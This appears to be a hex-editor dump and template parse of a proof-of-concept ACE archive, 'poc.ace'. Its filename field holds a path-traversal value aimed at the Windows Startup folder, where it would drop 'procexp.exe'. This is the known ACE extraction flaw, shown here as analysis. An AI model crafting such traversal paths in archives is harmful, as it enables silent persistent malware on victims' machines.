 poc.ace*
Edit As: Hex Run Script Run Template: ace.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: E4 A6 31 00 00 00 90 2A 2A 41 43 45 2A 2A 14 14 ä¦1....**ACE**..
0010h: 02 00 2E 66 59 4E A9 31 3F D4 00 00 00 00 16 2A ...fYN©1?Ô.....*
0020h: 55 4E 52 45 47 49 53 54 45 52 45 44 20 56 45 52 UNREGISTERED VER
0030h: 53 49 4F 4E 2A C0 3C 3E 00 01 01 80 98 C1 0E 00 SION*À<>...€˜Á..
0040h: 18 3F 29 00 D0 3A 71 4D 20 00 00 00 12 EC 56 71 .?).Ð:qM ....ìVq
0050h: 02 03 0A 00 54 45 53 00 43 3A 5C 43 3A 43 3A 2E ....TES.C:\C:C:.
0060h: 2E 2F 41 70 70 44 61 74 61 5C 52 6F 61 6D 69 6E ./AppData\Roamin
0070h: 67 5C 4D 69 63 72 6F 73 6F 66 74 5C 57 69 6E 64 g\Microsoft\Wind
0080h: 6F 77 73 5C 53 74 61 72 74 20 4D 65 6E 75 5C 50 ows\Start Menu\P
0090h: 72 6F 67 72 61 6D 73 5C 53 74 61 72 74 75 70 5C rograms\Startup\
00A0h: 70 72 6F 63 65 78 70 2E 65 78 65 25 A5 9C 8D 28 procexp.exe%¥œ.(
00B0h: E5 BD D1 E2 08 0C 5A BA A4 59 C7 A3 85 56 B3 80 å½Ñâ..Zº¤YÇ£…V³€
00C0h: 65 EF 02 9A D1 26 D5 A3 11 8A 46 6B F0 98 1D 6F eï.šÑ&Õ£.ŠFkð˜.o
00D0h: 56 53 08 D3 FB DE 67 E3 BC 35 69 96 1D 8A 75 7B VS.ÓûÞgã¼5i–.Šu{
00E0h: 5F CF 37 80 C5 9E 27 B7 85 36 F6 5B D9 AB 23 DB _Ï7€Åž'·…6ö[Ù«#Û
00F0h: B0 36 AB 02 5B 97 1C D2 66 50 84 2C 37 76 03 B1 °6«.[—.ÒfP„,7v.±
0100h: 17 7B 71 37 CE 9B 7D 02 61 B7 B0 53 B7 93 DC 66 .{q7Î›}.a·°S·“Üf
0110h: FE D6 7A 63 5F E5 67 02 00 40 69 60 41 14 27 A2 þÖzc_åg..@i`A.'¢
0120h: 09 18 88 80 D8 3B EF C2 F6 25 49 09 0C CC 84 56 ..ˆ€Ø;ïÂö%I..Ì„V
0130h: 7E BF 25 FD 7E BF DF 4D A8 F3 FB 0D 10 A8 3E 95 ~¿%ý~¿ßM¨óû..¨>•
0140h: 99 E9 3F 17 17 28 77 6A 80 44 92 52 57 2D A5 92 ™é?..(wj€D’RW-¥’
0150h: 9C ED 83 7E F5 BE B3 0C 55 FA 16 55 EE 8D E7 1E œíƒ~õ¾³.Uú.Uî.ç.
0160h: B9 E4 49 F3 E3 FF B9 9B BF 36 A9 CD 4F 7E F4 27 ¹äIóãÿ¹›¿6©ÍO~ô'
0170h: 0D 3F FC 27 1D FE EE D2 22 FA 49 49 DB FF 7E 94 .?ü'.þîÒ"úIIÛÿ~”
0180h: 74 A3 F9 EB F0 8E 9F 3F 69 50 B8 FE D3 E8 0F 4E t£ùëðŽŸ?iP¸þÓè.N
0190h: 4E 46 DD 5A 2A 53 EB EF 1F 7E EA DD EB CC 99 1F NFÝZ*Sëï.~êÝëÌ™.
01A0h: 62 4B D6 3F EB F5 C5 10 FF 9C E3 E2 CF DA FB 39 bKÖ?ëõÅ.ÿœãâÏÚû9
01B0h: EB F4 17 9C 35 76 A1 FE 2F 3C 10 BC 03 57 A7 D6 ëô.œ5v¡þ/<.¼.W§Ö
01C0h: 81 7F F0 EB FC F7 9D DF CF CB 1A 67 95 5E 2D 26 ..ðëü÷.ßÏË.g•^-&
Template Results - ace.bt
Name Value
struct ACE
struct ACE_BLOCK block[0]
struct ACE_BLOCK block[1]
ushort hdr_crc 3CC0h
short hdr_size 62
byte hdr_type FILE32
struct flags
struct ACE_BLOCK_FILE32 hdr
long packsize 967064
long origsize 2703128
DOSTIME ctime 07:22:32
DOSDATE cdate 11/17/2018
long attrib 32
ulong crc32 7156EC12h
byte comptype blocked
byte compquality 3
short params 10
short reserved1 17748
struct ACE_STR filename C:\C:C:../AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\procexp.exe
ubyte data[967064]
struct ACE_BLOCK block[2]
Output
Executing template 'C:\Users\Likte\Documents\SweetScape\010 Templates\存储库\ace.bt' on 'C:\Users\Likte\Desktop\poc.ace'...
Header ACE_CRC16: a6e4
Header ACE_CRC16: 3cc0
FILE32 block header size is 62
Header ACE_CRC16: 4cbc
FILE32 block header size is 63